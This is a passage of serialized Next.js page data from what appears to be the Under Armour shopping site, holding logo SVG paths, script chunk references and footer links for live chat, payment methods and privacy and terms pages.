0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L28\",\"$L29\",\"$L2a\",\"$L2b\",\"$L2c\",\"$L2d\",\"$L2e\"]}]}],\"$L2f\",\"$L30\"]}],\"$L31\",\"$L32\"]}]\n"])</script><script>self.__next_f.push([1,"33:I[946917,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n35:I[43273,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n3b:I[268021,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"consentCookieLink\"]\n3c:I[707478,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\","])</script><script>self.__next_f.push([1,"\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"AppDetails\"]\n3d:I[268021,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n3e:I[178474,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"ChallengeContainer\"]\n28:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n29:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}"])</script><script>self.__next_f.push([1,"]\n2a:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n2b:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n2c:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n2d:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n2e:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n34:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"2f:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L33\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$34\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L35\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L36\"]}],\"$L37\"]}],\"$L38\",\"$L39\",\"$L3a\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"30:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$3b\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L3c\",null,{}]]}]\n31:[\"$\",\"$L3d\",null,{}]\n32:[\"$\",\"$L3e\",null,{}]\n"])</script><script>self.__next_f.push([1,"3f:I[103265,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"LocaleLink\"]\n40:I[237594,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"HelpCenterLink\"]\n36:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n37:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$36\"]}]\n"])</script><script>self.__next_f.push([1,"38:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section 